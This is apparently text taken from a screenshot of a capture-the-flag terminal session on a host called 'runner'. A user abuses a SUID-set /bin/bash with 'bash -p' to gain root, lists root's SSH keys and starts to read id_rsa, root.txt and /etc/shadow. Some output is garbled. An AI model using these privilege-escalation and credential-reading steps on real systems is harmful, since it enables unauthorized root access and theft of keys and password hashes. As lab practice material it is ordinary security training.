 john@runner:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
john@runner:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
john@runner:~$ /bin/bash -p
bash-5.1# id
uid=1001(john) gid=1001(john) euid=0(root) egid=0(root) groups=0(ro
)
bash-5.1# ls /root
docker_clean.sh  initial_state.txt  monitor.sh  root.txt
bash-5.1# cat /root/.ssh
cat: /root/.ssh: Is a directory
bash-5.1# cat /root/.ssh/
authorized_keys  id_rsa           id_rsa.pub
bash-5.1# cat /root/.ssh/
authorized_keys  id_rsa           id_rsa.pub
bash-5.1# cat /root/.ssh/id_rsa^C
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow